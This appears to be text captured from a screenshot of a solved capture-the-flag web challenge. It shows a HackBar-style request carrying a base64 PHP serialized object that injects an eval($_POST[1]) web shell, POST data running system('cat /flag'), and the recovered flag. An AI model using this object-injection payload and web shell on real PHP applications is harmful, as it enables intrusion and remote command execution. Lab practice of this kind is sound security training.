 eval($_POST[1]);SICTF{ae3f6066-8c76-4d3a-969e-785aaec74de5} success
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://cd514047-1901-4540-92cf-8eb6c5e0b7c3.ctf.qsnctf.com:8080/x9sd.php
?username=%2561%2564%256d%2569%2561
&unserx=TzoxOiJhIjoxOntzOjY6IgAqAGNtZCI7czoxNjoiZXZhbCgkX1BPU1RbMV0pOyI7fQ==
Post data Referer User Agent Cookies Clear All
1=system('cat /flag');